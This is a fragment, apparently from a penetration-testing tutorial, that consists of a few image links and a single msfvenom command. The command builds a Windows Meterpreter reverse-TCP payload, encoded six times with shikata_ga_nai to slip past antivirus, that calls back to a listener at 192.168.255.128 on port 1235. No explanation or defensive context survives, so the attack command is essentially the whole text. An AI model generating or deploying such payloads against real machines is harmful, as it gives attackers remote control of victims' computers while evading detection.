
msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 6 -b '\x00' lhost=192.168.255.128 lport=1235 -f raw -o zyh1235.raw


